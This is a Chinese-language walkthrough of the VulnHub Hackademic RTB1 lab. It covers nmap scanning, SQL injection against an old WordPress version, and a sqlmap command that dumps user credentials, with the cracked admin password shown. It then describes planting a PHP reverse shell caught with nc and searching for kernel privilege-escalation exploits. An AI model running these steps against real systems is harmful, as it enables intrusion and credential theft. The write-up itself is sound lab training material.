靶机来自vulnhub

内容:

wordpress已知sql漏洞利用

wordpress编辑php文件建立反弹shell

内核漏洞利用

nmap主机发现

sudo nmap -sn -oN nmap/host 10.10.10.0/24



nmap端口扫描

sudo nmap -p- –min-rate 10000 -oN nmap/port 10.10.10.113



nmap用tcp扫描服务版本探测,常用脚本扫描

sudo nmap -p22,80 -sT -sV -O -sC -oN nmap/TCP 10.10.10.113



nmap用udp扫描端口

nmap -sU -p- –min-rate -oN nmap/UDP 10.10.10.113



nmap用vuln脚本扫描

nmap –script=vuln -oN nmap/vuln 10.10.10.113



既然开放80端口访问看看,点击hackademic.rtb1可以跳转到hackademic_rtb1目录下,看着页面像一个CMS文件系统

whatweb查看该页面信息,发现CMS是wordpress,操作系统是Fedora linux





查看源码发现wordpress版本是 1.5.1.1,版本较老,用searchsploit查看是否存在漏洞



通过搜索可以看到1.5.1.1的wordpress存在sql注入漏洞

获取EXP

cat 查看1059.pl,感觉难以看出细节,而且而且不清楚注入点位置,换一个EXP看看



获取1033EXP



查看1033.pl发现是在index.php下的cat参数具有sql注入漏洞



通过验证也可以看出这里存在报错性的sql注入





直接sqlmap查询注入即可

表名



wp_users列名



这里有user_level是记录用户权限的,user_login是用户名,user_pass是密码,具体可以搜索wordpress database description查看wordpress数据库结构sudo sqlmap -u "http://10.10.10.113/Hackademic_RTB1/index.php?cat=1" -D wordpress -T wp_users -C user_level,user_login,user_pass --dump

这里可以用sqlmap对hash破解,也可以导出用别的工具破解hash

这里可以看出用户权限最高的用户是GeorgeMiller/q1w2e3

直接登录进入后台





通过后台浏览发现这里有一个可以修改的php页面,可以添加phpinfo();访问看看是否会有phpinfo信息



写入反弹shell后建立nc连接,访问页面,获取shell

提权



uname -a查看系统版本是Linux 2.6.31.5-127.fc12.i686而且通过之前whatweb扫描知道发行版是Fedora



searchsploit 搜索版本内核是否存在已知漏洞

searchsploit linux kernel 2.6.3 |grep "Privilege Escalation"

通过内核版本和系统发行商判断可能是如下几个漏洞





